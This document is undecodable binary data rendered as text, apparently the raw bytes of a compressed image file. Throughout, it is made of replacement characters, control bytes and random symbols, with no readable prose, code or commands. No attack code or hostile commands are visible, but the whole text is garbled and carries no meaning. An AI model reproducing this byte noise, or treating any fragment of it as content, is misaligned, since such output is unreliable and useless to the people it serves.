Ɋ���K�P5=i�g�.'S9;�`�Zu�S�L��A-8�穀�7H��X PP��T���hqf݆x[�J/�:G���eS���JNs9�x?�ڌ�P��)����կ��6-���ȖF\a����i�(����#�V���Ԏ��+hћ�(#8��@��V#���FH�IФ�'���n�A|/��2�pk�
6]d�"���(|^a��m��!d�`�"�QX#���R��I(�
'�دC�4�D�@�� 쓕���>�3W�3�>į܈b��P?����h-H�l3?s�5��IT�j�j�<��H���f�p��\3��S<�Zh�wqh�s�ئ �|�����m�>����V)$����[�Q�V[}��oy�p��{]p�����,�5`��@֡{���y�\͵���c5&�{���o��M�i�(�D�) ��c�p].�}������v0קV�`*�}ޥ��]H}���x"��^�dQ����0�5^8q�^B�)"~��5�T��U��Ӈ�r��"(�!x��-P��e&G�]��r���Α��K��5�)���撸��4y��(+ߢ0my�ٙ�Bȁ:'��-'c���tx��@�m��y铊��"�T@��Zz&UW�>��J�\�ME���ՑU�����'RHd�'RV
����6��� 8�����u|1�eM
4H�r}�4�Ok��b'�9vv"��!��`��xB=�nBdۅ*��p
P�B1��(i��a#qu�)���H���`�9 )��R�G���wĘ�㥛H����kX�D1\wH����&'�+6Pl�fl+����Rb~�ó�kAs�H-��o�7��(�R"
�S�TR���ԞWz8��Y��G	@��!�GA�k�7r���#�!?r6�"����.tG�Y�Λ��#D��m�0�k�t�&�+p�'�IS�T�\�r���JE�i�1���"�,������"�0j4$�Φ.�ae��A
�$-��Ḋ�3~�x1�Ȋ�L)��Kt��Hf����5�9�- 
Bm�B6B�Y{L����T��iC� D����ʵkϜ�/��ܹsפn#��z�`ʍt��&�"|��'^D��̕��7�E0#��Ǉߴ	�%U���uh�#�uȑ��@{41����Ry�D�2�$�>2�g��"d��f�8"�%�x"�)�H"���8�E�*1��L���B�!��`��e	9X�"F bDb��%eP�O*.Y�*j�%�]z�%�a�9�&�e�y&�i���>mj��nf�f�m��&5�(�O���@$	:(����ED�@BE�B���AziQ_���I�"� �>���#Z���H��FIʹ�Q�~5�MUTSYH�x�Q�5	4�a��DV�M���p�e��\+�Ri&�a��d�m֞#��`�K�<�!�5�g�O>]\�CE�C�OW�q�ƥ���A1|�j���F,C����g)%'GJ{y�W`�,܇��!XIǜk��K���ٲ��1U>�:����d'��T�Lxm!�EȠ&�_��?���d��͍82a�V����f���#e%Y֕�,��SL��%~ BC�}��7��>8�k�&��O�ZȐg�vڙ�>}�5(:x���8��{.z��9��l�),d �LѣMX��^+Iy�i [Uĩl̈́�@��ӭGx�)Q�F������!Q@%�?�*^���1�H,t�Xv=kbS�$��]��� gmۭbz��������2Z�d�Ÿk4qi�?�����	Rh!���<�a��CR�G�b@�A��6�1���y��R���;F��k>�@hJ�28|��:);�̌�.0�)���|�����˅�Y �ф6�B �G�$!�p�C�J�"�Np̸��֐5��	9b�z�# ��m�ǐ^���E�Jss�䠈2T�%[(#"��E2���㨁�IbHr����ؔ8j�i���(ʲ�-�b�!�P��0
?P�_�G����:�}$AhEH�@fő��T���F"L��-��:�*���S���q�Z"9�NX�>��c�H�9ϙN��#f�K[�b�+�c䚟�e�@ y��?�Pԟ =(a㘸4�%�@�O�N-Ǫ +����s-�X�`΂����i�ixp�"a����
�0 �
�/9�v���f���za�N8�)dO#�x�C��:Q4����`�'C�?� ��8` < v��#�2�!R�!4��C����V�
��M^|$��nT�2����6�l[��`W�(Hy|��7\i	x� 䰅*L�r�+hC+�ђ֑�ȓ$�d':Q�q�[��
���R-�,��n���$
"�l,_���.+�<.�tن��$}�62� �V)�l�@t�XWm��4ђ�(<�c�̦x�M@�V�;ߦ��-���Zn��~P�������"�a���س1�+�B#��X1^�d�s�tA�)QX�H����d4�#p ���!@��Dt�T���,F�0��b���/�q�k��5����:�J(����9-�m�` ʧ)TB~�a �	�>O�L0���yhn��\�E��Gi.�\Z=Y�1m�Fd��`��F&t"����3<B����K����?��o�P�,�IS�Җ.���'7Q�Mq�ܛ�Z���U$��!��T�zթ6���jX�:f���XgF��!�5�P�"��AP;�P��,�Ohpi=���CH�ṛղP�m�W���4��)�y�CXe�Єv�ē��e�7�]�\1fТB0燿��E��*�?l���� ���י�3��hQ`\4CA�X8
hx�xp����94�&r��`[F �?�����Ԇo�aD����ZYNF2�����TNu⃜!�D���|X`����a�h���7��� �}�hg>���j�}���[R�?���:A<`C'vģ�Bρ�3���)����"�63�T�"�`��3��\��Ź���Ƥ�0Y������/Y��  Hp���B J�ԗ�\h�I��C��!	��C�J�:$���ݠ�+}��"H�|��?�/Ӭ�$��I�}EMI�w�)��ǿk���i�V�?��e�Vvɾ]����:��:H)?��o��s���ݓ�� c4�CL�b4@�/�nĘ#��Q�m�F8��E�T�L��`ŋ�����}����
��`���0��`����А�sT�H}��Q�PAW�ҽ�k������:�<���J0)�2�Y�(5Hҙ� ���ҴI��㙈���V%Ԉ�Q'�]�0V���8� L�"�ɟM��A�4��g�!%V�%^����V�]����I%���}D(��̡�n�>�o%�+�D0�� S=�R?I� �b.�"BF.
�Pt~uLK,�����<E �B)���:lŦ�PZ��I������������>�W��Ԇw��� ~���!���σ	 BX�5���C~@\t��U�@H��J:\��D�&,Irh [>��T,��OB��� �KSM�N�$Lz�n��,�x$��gL��L�m���
r�#�g���I�-A�G]��a�ˆ��[U�a�K8�0��?�@Ԃ�̡8A'�@��B,��̑����QF�Id��]��4�!�C�%a�a�V&I��d��`�䬡��?�mɜ��֠$�MD+��,
L�-Ec�*���A����e$�s��$�pA��X�wQOW��H�m ���Ϙ�,�lU��{)Ewd8��Qȓ]�ViF�م>�
�`�����@��?�*AF�@P���x�C:�B g,n|XL\�N��`x�\F�(�FҌNŐ#��RNՓk<]��L���C�E��t�ON|��{M�����Q!w�gT��p�<��p���h�<���	K�0�a7��0�A��*�A�e'���B���� ���Y��ݞ�A�M "��a����)"M��T�b��(���� ��WR����e��*���0D+���A
� �K���JeҩZ��N$G�K�A>$�l�T��Rj<��/�g:m�9��`�A�d�A��IP�hOo���e��PE9�[�}���ui۵ğ|�E�i`�(�7)�by����?`�'�6����t���?<d:,�~�h�&FA�J� tDeЈ��O�� h�RjT��fU�u���L" d��rS��N��z���ME>��@��rFOB��^�@\S�(��(\��f���a��֬A(d� �Z�:�
��(֞	���Y]�A!U	lA-���)���ϞI�I�!ΛhA�-�%���&U���*���*����,�ţ@kj
��z�$@B��؎m�qA<�b���C�-K,�B��i���JHt��Z�?$����E�JH4E{�Et�۾e�@<�Y���>&�Y�	+.k�(+@" �֧,�Y0���B:�"Br�g�Awh+i�EB�$g����`k�����P��|ht|�K>��k����ͅL��̼&Q�,��E�M���~��jG�H��?��A�tQ�j�V��Ƃ�M�aV�K�@T�`�|��v�#�a=i���b��b����  <b��a� �,7���\��U���0͝�I]�l5�����(�T�,.�_�-nש���-�빞�mF�F�_"(�۲�̭�Q߮x�()�����W\��$��*�Q�*a�_ax�?�}��?�B?�B��	���j���A��gg��)�Fk�����5Gl��������Q��RLKB�����g�V�$P]v�UN������G�@(���J�� ���2%O�L�0nRQ�n\�(�0M�j,����   2h�8��%��$�A�������4V���!�K�@���=037�7&�}�j-&�hҝxH�v�;-�Q�*�ޞ*��4ʤD
��@$B�a�2b�nR���A����n�%S��A>� K$���i
���J=v���_��WL�
\_C� ٓ3�����E�,�:~��Kx���萴&x�I��蔴�tI�Nñ����H�4k����q4Fp��n�g��O9�J�J�9W&������1h��܌��Oū�Lr��r���Iz8����P���L-����p�@�Y#��"Y�FE�YIq�[=��Œ�������g%i��r��ٓ��0�C��Cݑ�\� ����f���"83h�����j�֞�ɞ�(�ȉ�T�xp7�7���$��=
C�h��
�pA"��>��p�qYd6aG��r_>�D@حx3��|�jwi_v�cw����~`��4B�Ht�m�b��z������H�i��w)u�[�7�\���.����jFU������.xX���?l�e���$�gYNrsl\�*��Џ5�?�+#?��@�̈��Ƈ�\�?p�N���dk%�S�k���<�`�Vj�����Ҩ���`������D��A��b/��?v� 	�ZB� �SB(��"�?\�h����	�h��Q��57fim$i���kl?m�ZCȒ�:ʯ�?( ��.�A<P�A�8z,@���K��4E �Dt��
��\[��w�ת�:v�}�6�O���06��y�z������j=�ſ�\I���8CIxF]xC",O/d\hcQw�� 
�В����P�{�g�g�.��\$V#G��C�0Wˀl>�*z��|PǊk� T����A��KՊ3lVË`���r����ƾU�j�2�ɘ��!���pMX���� ���� ʢ��C�`6�0�9XB`���F�0ZY(����XөJ�K�?X��ǚ��j,=T�A����p�h���kv�i�6_��[�D8�
7J���
*Ip�p䃣G:�-Q���6G(ᐱD>�3�t�0���ש3<���{����@<�? $��D��w�Ezc^ȗm��u��į���k~���t�D�C�G�D�~D�S¹��?�K�#U��,�m8�������5R�+�G-q�FG�%5�dj�r(Yf���\��mL����J���F��+��R
8�tk�P��*��=�t�,|Iyx ̍������d���_B�6t�bD�#�hQ�̿�
�8��$a'Lx�a�O�I+L������K!Nʴ�g�J�Kx,�s��bP�C�5ziR�K�6M:䓟2����K�&��J����!CC��;�O_!}��å�W)\�����ݻ����+P�Y}wj1�����5^�rdɓ)W�<Y�?� @��3��x6`���.��8ўC)�!���� ),��8�et��A�dr	��f2t菥Sf������!���v����w�q�%������a��m��?t�ɳH�X ﰳ���@���c���@C������+��B�̐B/�p�EѻT;�SD B����Y���8`ΟTh�q�F�x�ϟ��q��e����~@�E�\2I*��Q G�4��<Q�K�ҟa�a��!�N��4�#�(b�|��G��$�5<0�!I93�>� H��'�<��OCc\�oj"2��'VtA<���J�Tr��Vjᒅ���#@�G:���`¤�6��P���0!C������h����j��v�!�Br��5�q����+�v����0�:� �|�a1�>�#���D^*�rj0�����/���w���b)�i��-v��C�Ia4 �3�@���Z����X�3�<�Ͷ�X  /������k�;ν���Ȧ�����������;���Lt쾨hlC�������.��C�+l�=�B�<��'��B�ΐ��ܺ8"X��b^��6J&�M,��2r#�^pK�t��� PI7ռ2Ix�|
�S��YF5����4g�3y�D.�%5�R�tx.�R�[��"BG�!	�3�F8��r�S"\��	J]�T�W��U�]_"JR�n�u�N�脍^��D&baC~��El�	D`"e����>>�� ���	<|��E2�;� �h�b�-�a0Z���0�0��0����*�
�pT�P*�`�SJ�#�L �0_�hj�CT�A�s1+^2���!j#2�|�c�A�賆���K��dֲ ��i��,��#��=����4�M&h�Zy�ִiE�Ԛ��%�1G�������]G��Iڂ4�t�-A+��fԶE�A!d�ۇ���RC���f)���1D(��"���>X���d���GĴ�?�T%����dW��	)K��C*�Y�̕��FH���98�N���ħB�)@i2��4�
^�(?�h�2���i��7Զ)��a��� *Q� T�;�DS�>L�UH���܊� �N���F�qUT���H҅Q���9��>�Ppy�w��?�p�
��C�<.<�/{�*b���e1@�Z�!0}P�
�@�b"����e�I��Z��j���x�w�k^��׼���t�kk�x�G��c�Q,j�Y2�)�����\���1���Fd��4bN����T���ZyIH�u-kI#~2F�>
�h���"���^�:��d�J7g�ԛ�2���-Dw{�tkI]W�RD[Cъ���<5&D�C�.>I�H�M&�:�)�7rkHH>L���8jG��ܐ�	.�H :�R�����I�M�s&�v�$��e8
��	Oy
R�3�&�S�=,A!}B��]4,h_�D�"É��2�TEϧ*U��Z�H�"��
YH'<�����Pl`� B�HVF�c+_�Y�`|*\����G@f
u� �dؗ'��k�K!"6î.�9�b��PA)"8��E��F{D��a�*�Q�ҟ$��h��8BhF�X��>}��?Є=��e��mn�H`��Y�#۰�,�N��d�c��]�'�Y#O�)5Y�T�Z�����:Ulv��LK�'�Mڢf��7��������Fݾ���#��umi�6x��D@&��La�'N/|{d$�יkJ���� -	L��N�H�m~F"������Nm:Ac�ۺ1�u��核(5*z����`�J����0%�v�p�zB�ll�D˸TZ�VˀU�"ȸ��Ot�+���~�� l��&c�
����u�]��`�pQ���H@��^f�ޡ�qЂ��V9��bA�b~�g�fu-���_/� ��oAYr3�U�>��tk�k�Ă�ӟ��f)ߘ"p!�2��mj� 8�f|����P�['!"�5�)3���ѴH[�i{=D^2?��E|x���G����z�H�����N۶�F��D3!Tx.+E��(�௮��n�����w�������$&��Ի�QnGHHTD�-C ��Q���$zXར�Lvlt��t�'�@/$�>�'��+���v4,I�c�� ",NI"�xX`k�H��ZD@�{�gEg�ħT��P��&��~� :�	t $x W~�	��~� Z�}Z��,!Ba���Z��6����n�خ����.���Ha�Ba���b�P��r��������,ت^-����a	� �1��#%�"��,C���6-4N˱N�>���R ��p��!TOa�D�P�d�@ $@ r��q}1K�Mآ�:a�Q�Q {Q% % �Ѐ�|�h�����>�M ����dĒ࣓䆙:Ē|�!V)������d)p�-D̏�z	� �F���r��qC�>P3����J��R��LAJ$�Jn�?�K�FrIL��EG�'M΄¸����JF���QN�<M�߄8j�1��0PH!?�-T 
���E�'ў |f��J�a�G���`.��f���`�l�"��h`���,�R,%�0�@�a�j�@�������rf榉�����p����
�^�n���`/a�*��/���()C�1
 �	��2�  ��63 6��"3#�2
� 0�q��b�k	 �X��6d�6�ҾC2�(6f9�@� �8�{���: �8�������i�g��#�Ћm6	<�� )��K3� ĪCBD�" ��n���j��K>ǏD���kq̫F@���m9`����- D�"'������=�dM|Qvf����L�r�)s@2�0.N�H&�FH0p�f�zZR�L�%Մp��v���D��9wF{�qn�ll��'}� ƲU����
������&�tz���TJ�T,���2!���*@�@!$A̶t*���	�������*b���A0��!�0������
Td��\��HS2&�9립&�2���`�PSdZF�D�2�i�7<����,��я$�>����`��U�"�5S�)<$�U���~ �؃?�m5�1k@�@��hЃ���:W�%�����=I!�!�Z�5�Z�Z�������Z+[�5[�Ė���\���Ыr�E�G���D��ȫ�DD��!
��?i�H�`�2G���M(.�dG ��M� s�cLe�bD�<&;tQ�cz�'I��P(�xH4� QFSd��R�G�tR�ZDZL(gV���l,UШ�(��o��Z�ɰ2Y��
�`�@�����܇g��j�L
� в�.팪\fa-9h+ ��P�������M�,��0�~(n�4br��̪���� j��-�� �B����S�$��N�3�4>F�X�bl5��`�x�6�SKOsqCXۃ� �	2�w���'R�.�  2s35s=�DtY��b�� � 6G!���Bx5Sb��`�ҡ�RA�4i>t����a��=�����=��	~@3��<C�!�p%M��;�AX]�\��>�uq�MH�	�D��� @2rB�H:�9"�A�&l+�J���jIaª$��%�W�sg�M�N0s�;6�#GL�����QP�@���`4R�e�!T��Z�fiXGM0�!Tt���)�6!bj�p@� %��I}��������ʌ-�R�E��,��L�	��`�a/�pm�"Nc0�,��N�lN��/-������1�����Q!/q#mq���� 5S�3�B�b�U3-�P�4Z�7Z1��j�EL!	R�N��A�`� v�Q��9t�;��׆���!�`x���� ��
i�c�<Ē��=��B�X���5���?�&��R!!�@ZW|��\�>Ё9�EdQ��A{b0�l�d`Mp ���wG�D3d�A����-�BRt����$ú$GDnD�u�D�d�`>�+H�ӄORt�<M$eMr2P����x\�9�`^��jP�ReEln�pg��(~�)��� X��"Y���g{�Y�	��D��2��\�'l��\A`�,�A��/ږ/���N1R@1�%�L����`��*a�B�� �y���bLsR?Ð��C0�2 ��b��Y3��V �a�x&�xG2�y��H+�T�2lo?�9d�H�6��`	줲�K��{��kV�=�F�����t���u���V;>.�=&s狍� #B���Wp�/!LQq�D,��o9E�AE� �U���^Kf�m�a��I@g$�� ��F�� '�^�t��Ra�`�)x���9�A�dgN�O6�OLD�I�1N�%�LP��n�d5���a��g�F'zPE���K�B�d��'|X$c�P]P��dg��!<��Aj�	�PȅeJ"(Ap\ɩ��*��� �`� \����
|
\��.����j�������_| �|0�DO�����d���	����<��8��# �2�� !6&ڷ8��,�:*o������Npr@x�����V@�`mz{:�� <�����-;����=�����;�CȍJ��b�)�=�[����Р_.���;��mB���I:��K۹�F��
�7
��+H�s��]�E�~e��%r��H$)'Ay��1r�#����2'5� <8MꪝVX�)�=_�)1\M^%E�)����H��"��kx|JŢX\�ᴫ��>a�B���Wpe"<���!"�v!��~��W��B
������ ��
�!
"a�C�˽ � �1�Ќ�Ϊ�<�e1�|��Κ��)M`�J��a��Q��M3��C!$���)��ЀN���C%��ry���h�g����׹%`С?v׏���rW�<)k����r��#��C��>����#<����-j�I��@�b�@Λ�A� �5�mޱCd���qP,ҡ� �kE��{\  �_���%L�-A+m��$���_c�4��GGh�JZ���?tX�  ��O��$��ס�"�?GF����/������jذ���:�fb0��A4�P��uYl�(1#E�2L%��?	��!C2v��)C_�}E��;zT߾Tr�|
5�ԩT�Z��5�֭\�z����T2[����_ڵj��}7�ܹt�6i�0c����[Q�5��$J�[�l]y�n�!�*Wާ��R�>R��\(G�ϟs��/�������r�Ԃʞ-��f>�)\<���ċ?N\@�CK�H��aȇ��%sI�C��@` �7�,�����&{�$I�:�Ӑ�9V�<��勗g��r
���w�n(�:ä�#�!@���z��#��+䑐.脸�n��� F0St�Ȃ�vU����" �cG��O(�X#�)��|!��d�Q*$E�\)BE���MŸ�a*$�DHRy}�\�� ��0U���TD�a�������d��+9"c�1EHrV�D�.�J�Є��(G��D�&�
C(Q����Ktyq�G��$A-�P�F�� �"�.�
�@��� �M7��,�����>Fa��GQAE]�~n���BEIY� �UȄ��$��Y4�%/�i��o�����]Rā�'_��E c�O(QH�a4�E$R(��R4�'�af�H�S�Q����>A�6�h������3�[�u�e�iQ�Ce�>C(��Q�UGt�F�As�5�M�F��??4�F�|� 
�p��w@B�pQuj�壵?�@�~�b��:�=��	�=\~��d�6��'�X��I�x�&���6�"�����Lh�!�)���'����i$�7٧�?��ʃ�~��S&Ԅ)b&�e�"t���.#�����»��.��t���*�#3�F
	5�ԇ��AC�3Ȣ��TtVDbB��D)�����4�:x��@<D��8�<�� .$#�LA#�I�T��T��U*Z�5K"�X�C:2�&�(>�zw��}�eH)G9��Qa���o�_�2�A$�Wx�)��	"�B�y�-O�E7p�(J�.�hC�/�"O1�E\�:�Dф���a��Ί���P�2�)hH��, 5����z��,�-�R�>���'9��l���k�욀�s$@&)pZ��'.$�h���SI�<m�R>Z��D Cs+N����`T�c�x2�����o{��
����ԒC��Q�\���%���� lD�m�I���RR��,@t)X@>�t���.E�s�0��<�su�QB�S� S~'&  LD0��΄��p`
��#(��I/T,h+��$�B�iB+���P;D��D���)jN���H��<�!���?$x�s
�(7��i#	�DH�a!@�;*DN�A�#1M�MJ�O�!)��>rД�r+e`5�ϊ�(����@���l! G�����Ĵ�u�P���|<*&8C#��*i�gC��h���f������d�4�Mf}@:A�S4�L'X`��}�f6�l$�,���&!��-Ѽ�-�D��'�.�!5�D���I����x
լ&[��c@�<�.�{L�n���e��S��\�o��&O�!Q�p�dA���a&�q*��?�3M%��@L��py�8\���K'����(E1%=�{�T$�M ��R�|�����'�Z2�"T"DA�p�P��(��?�!��nBR���z4�	�Xʃ%D���.Tb>� ��C���Q�iS�V���!Y��� $D &��C�Q$���#R��:z��, 	�=��a@z%WK���쫂V� ���Dw�O�D8�0�{�������%��E���?j�H��Ya��Ĳ�2T�C� 
5��~���t�1lyLMY�g���>�,�	�i�8���E)��Re�U�=Ñ'>c$e��NҶ����@��{2 x�����j���6�ќ�(��I�vʶ���
i�p�i�ơ#�	Y�$$ц6`	!i�xû��V7?�4���V]�uH ���פ�L�(�g��M.�h+&�7��!�'$Rz����CX�&>�pUB<�z��Ą�]����n}Q2�bE��EC���|��y����'Gh"��/X*)�O��G6�r�}'a)�X����`>xd$��&$b�gΕKh�]�
9�:��&@X������!$kI�*WK3���(�=X���P�~��r�3�%J8C�%(A/���Ҭ�ﷂ�&v�]4,b��Z}�A0���`�2h^s��eF��� �)��lв�؟�\��1pK)p��m(��(�7���ӍI�d���V�! �T���nYs\��q�eL���s� h��e6� iׅ �qK� J�%m�E��@6����L}SLJ&S!wK r �qx�'!�!5���7A�a��0���ʆ�!�6�$LUp�a��",�n��J�C2� TQP	q<Ģ�S @��D`b�6�t���pZ�,Wr%E`a�o�r>��h'R�R'�v�`h�^&f8?,AA
!	{p� 	M 	1h \�Cc?�SO�g�x 1��'K$e�BU�h +cB[��G]%z�W�g��-4Ą�'�Q�QA	��C�O������L�4 f���i�ȍ�(�g��g 0�`��y�
� 
����� 
���gH�!IQ_��S~v�G�l�6��N��VY�,�f=�-�46��1�����P ����mE�5` )�J�1p
��0J��5X���'��4�t=m��f� V�'�F7=H7�p ��QU��PX�pL�^�U^��S�pa�_5��887�7��@95r'!q8��!�(���-Z�2{Ƅ��
B)�'	��c�N���:y��TQ<`XO �;�PeX�D��"�$0c��O]�U�b:>�i�v�8E�R/��2A�)dE�&2?��>�%K�C'Q�c T�h�{�9Z��~Fxt>P1K�B�8 	ÆER �k��gX�k��J��Gydz[�-G�-)Ѝ�)E�������ِ��򉍘F<�����i~ 0� ���^PMpkˇ�g`0~�i�'S-�gH��2:�gW��cN�UN���kI�~��%�A<�Z���H[�8>�QN�$�Q�'��qC�h0���9��5��y7B����$S�J�gC��	� U�o±dp�s��\"p6I�%X�JA<0�!7�Հt�)N�$2�!��▃�N�"��SF )���8EX���${0$�a��\ L*��8�%P�'��#��;VA��f��@.0�P  P��K<���Y�Q7QB��a`�a"� t"}���+urA�(B9A��- ��&���ɭ��s�e5E@GQZ�t���xl)�T��&�t1��S�x��Ѻ���g�I���0�k,d-`%h4D�	�/j@	���i}0XXP.�yW6٠��WN � g�!+��N ʎP�� /��v	���aH�29�v��}��T0����֋��{�3����!2�U��Q <�S>��2�	AK��$	��!��NDr��h�%����K��4J�S��m���=����{^�K���$?�(���npГZ��m�a�$ k L_�^+@�w��� �����f�>����$"D���8�d�
qo��G!���u!a�M�h�'s�*�
Q�[b�ǻ�Tt�����	�%e&�J6�Rn��=���I�#��OI Z.�6��):EM6�2,PS��R��O���s���`EU�;J6Vc:�N����o�tx��5S��J�xkC@�G��p!?a �+�G���q2����w�ٲ2fű-.�{e�D�x/���O!�.��5T)�� = =в��2!��@M�ć�Z-S�UJ�B��2�d�<�Y���&SA N�'3Ul-TP��%�H�6-AS�8K@�GP��V�t�y\���u�����C� ?�[)`5ȵK2f�PKPJHlA�6��ǡ �˩��ȥoڥ�� �d���F�e
�� ���`�5�!`�E��������
� �k�
�p��C566��2g�PP!��P	�P"�5�1w�s�t ����F:]a�+#G���:�=��$Q�"u[5��#�g_ȼa8t�CD0P�&�`
b��H��gR@c�sB�D��;<��q47'��A "s�{B��g�k�+�]���[p`l��6�c�6����rͤb��4xm�H�X{�'A
��w�?]�F� ���GV_�����;��"Oa�am�QtM`	?LL���� �����7 Y�t�Ϩap}��y/�U(jĆ؈: �C+N�������L+�r�/2O����QP��x�Kڐ 	�]�� R )]�5	@�E��vcB6�LZ�C�O��1��22�V��͔إ�����Q{ Q��lZ6I�� �� gӔ��u��{�PD"�A���	���x2�ښ+`,�d�O��K Jt˻%�" ����� \!N�Ip�v�Y"QyMO� �ld!��>�Z�*�UAi;�;�� vb�K�	&5Y�*Qӝ�7ѓ��;m�P��<����*ް���|k�F�$8ZT�=a �0H%R����e5>N� �c�e�6�t�k~����
����PZ�Su"�M6xd���P2Y~~��'\hd�y֋>c��.��r1����@���t��0��t��0�.Q�Ft�k\-)al�2�mlC�ܗ��T�w��qY��i��G��Yq#\�>��)��0�ξƩtX�=Oq5PȼU���Q�,���5��ۦ��>����ʽ��͸�����l(6�M��������� ϸ�Ը���}�o�f�4f
m���S�MJ��������L5�9�h�V[��%&�^aN[2U7��k�I�<z�UZ>���;V��.�@b ���"���=s�Qm�%n����j�. �D���>��~�7�Lu7/��仅k�7a5��$G\� ���b:N�6���4���$fp1�)���%���2��\��~fN�H��]%hMC9{h�nC����2�PD���[�������10�tp� ���M
�q�0�F30t����]N��9�o2\l2D�틼���8��u�!��L�M� w��㪞�\w	��ڵ�}�2Ѻ_� 	�IOQ���0JE NOJ�2�lN�b�>aK0����;b5 �/��|�X��ݶ�������&R�4	�M�"���'$�$��9�Q��v"��K'QR )I�O'4mژjW̔)�m ���F
�����sOO.J�\l����":��M�}9u�E�$�&\�!�cA��u��-XD\�"��;��lC�h#���Ɣ^.�p�@����sPx�S	�"B����I $qA$���	�5� 姈�\��}�6j�h���)�
7���-ĆGv�ޅf��EL�	���=?�3�gɑ�:��i7_��|�I� �{���#̺�T��unأ�=��ǯ|ا�$�"�"8�*�!�J��
�!S�!r�!�}���F4�
O<�2_�1Fg��Fo�1Gw�G2H!]4D�+���:��!'����%��^��G�(��}
Aq}r�'�}
ɡ�B4�'��@�>���'�
�
*F,�
}�P}d��OCE�GF\t�|��ϟ#�b�"���6�#���G�P�4?��[�@���:��X��D)���"4D�W_{��� �c/�"��"��$a��(,��(��i��Z)�"�h��"��@��B#��1���$8�AI$��YI���E�($��6��%�zj��%&��W�鮍0���ĚȮ�!.���"4Bc��9��=�څ)NfK,
S�4���$�JbĚ%a��a�T����3���LAC+"�#|^��|�(�3� ;�� �������"$�J��h�-2�P�͇���dC�}z�H%�t~�"�&"�kD�g�v�S�(�������bK���*�=;�+�=��;z�m~�u���6�4,���T�x}�:��ړ�A���+B�.+�A���COA<���,gEs2z駧�z�lxq����g�?|�+�-)�@��?����l���h,�(�����2��X�m(9XS
�p�y�G���$��P�����D!�Q����$V����-3�أ�8-pX@@ꢡ|"%��E�r�C,!G0�]��V�j��� ,X1d}�ґ]DD#щǺ�m +�V���v�"h�E�QF�\*	��]�� w�nAɵ��\��(JQ�R�����+F��xF4��c;c�`���������	�c��Y�6ֻ��-��_T�n>p���!�_B�F�`
�L&g6�^��0�t��dR�.���	h;dn  b��$8p���!^k�dlqF&����?f&K��~�W����h�:�4(g���(�c�|�h��4��*%�J���r���aO�6V���p+m462]U�hZ@�v�Y*W(*ĝDt�5���BӇ�D"��D$_Nu*#�tzL�iP�:T�Y�B>@�?̯O}j+����#W��>Q2�	EeQ!Ƅ!u�Nsj`=�&9��OT(G��*�z�PC�F�|�9�{��V��1K��B*<����B��/�ۃѐ���.�֔����6~ժ(������.�n-hpQI����-[y�A��4�E �ne�/���$)�Z�؎n��ĴlK��K�Lw��
;	�\4L��$���1E��19%u
<Q�j,�$�c�z�-�{ =�\l�X�\���z��\땏q��DPMS���T&z��XW��&i�k͇�bf���$��@ҔL]z��Ng(�MG��^ҘB��MHB`��4+1mc,�N��3�?�3,O�sA`ﱎEYʮ�B-㯱�:��v	Ju���t/f�pi���<9$y"ZQ�Y=��y|�����s����Y���������[@>z��V ��S��2D�*\B�(8A�IDhNA��Q@.��M��
}�V�COr��>�$&�xlP���P\��e�m(�@���1T2�e��2WK�l�X� VƳ�0 �~U��6X���
R-�;	w1�rq�\�L��=��I�+�<����:�E�����LB1����������o�E7�X�t<��2�����}tn��R�0��̺��"Ȁ�4~ܵ�ƨ�F h�1��|�&׸ܘ�Z#B����f7��qǙ�@&��Q�/�� ��1�]�^`ęg0�p�m߁�ţsIA�z�Y��q.I��\��|�jO�m��2����i�}��[��I�Vm4�h��#��h�	��|�5�Ӌ�/
�p���F��H�q�gaZv4����1pN�o�'Q�:Pa������x�`.��3'�%�gʞKc+C���e���ՍH�,1����|�_;:��F_���S����.�H����bLc���ӆ:�\'ę.��Y'��$�
��)1��"���J,�[�	T��X r��)�Ѹ����������p�����j�9~�j�&h*����k�CҰ(���8i2'ij9!�p:p�R/�Ѝ.�?ۢ�3>�*���p��8����,�h��b��諾�X�:��s9�	�j��Y�69�;������9��[���4�)A<GټC��BD�X�P�E��Hl
��!��[�5�/�@<����J��=�N� ʁi6���ރE�p+��*	�5]��?�;���N9�r>b{�'� ��ڬi'��VIF���蔑��	#�ɣ����P��8x>o|�Nѭ0ʷ� @��vD������A��%q�E.��f#G7$G��E!9�USA�)ǐ�́%�9(,���&���9����;�IÝ��s"1$̑X±Wb�	����".�I�s�^q(N�;�,Ԃ!��Q ���������3���PC0��A�P��Q��Q�3I�ʮ�ʯ�J0������[�K��(�-PK��`��1�(���*�� b��I �h�X\�E�=��\�?�I�
<���SJ���X��b��m�'r��!;)	��YR�����xQ�T���A�k���:��p�y,�sc%)�ʯ�R2�a�k��ܜ���{�8�ę�t9�l$��9��ʐ&�T�Ӹ������� ��9�cH��8��2���"����r���C5�y%�@��5y;�7�@�7B4�6�����:�}؃�)K�8�EK�&C��"�4I�Ea�&�ڐl�L�`:W��@+A�!Y%�rC�b�k�\;!!_)-�(J�h����J�*���jI����a_�A�����q�B��7������8����M���x��A ���7�CϻP9���!C0 ��kY5������ImФɣ��Q6x��!���x�����L}_�@T[%�9�!��;������Y��Z�UG��O��qi
K��c2���B��S\���&;��1���R�!q�����i
�i�Z����+�"$�Jq��qum� eW�Ż�7��"��j9��;7�����X�����L�A�:�2q�z�P7��5q�����6��Սm��  !� � ,  wX  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ '"�� �%��"_>�)T�I�f�)�K` �̌$@�@��H��̷ _��J�J�J�jA*�^�A�ׯ`ÊK�lD�Ҫ]�A���X+�|q�����?�p.�d���TpD8$�b��'{!&�7Ҁߴ)"k����ΠC�M��釗S�C��@���>T�?])|��[���(_?�:A`�D�sc���	�#����D��^+��������,��+��ӫ_Ͼ���B4ɟO_S�"��(�ϲ�kLq����h�m��.Q�i�BJ*<���pCI�
/<�Z>*���%��D�m ��[�iwY|<�2HZ!�w���HG�@
a@
LV�*!�$�OƔO
&��?]q�zYi)�U�C
A�$�K2Ēj.)'��Y�?��'ՙ�I%݉����ē�y
e��d"_���&1İC��f�ZE�v�Z��
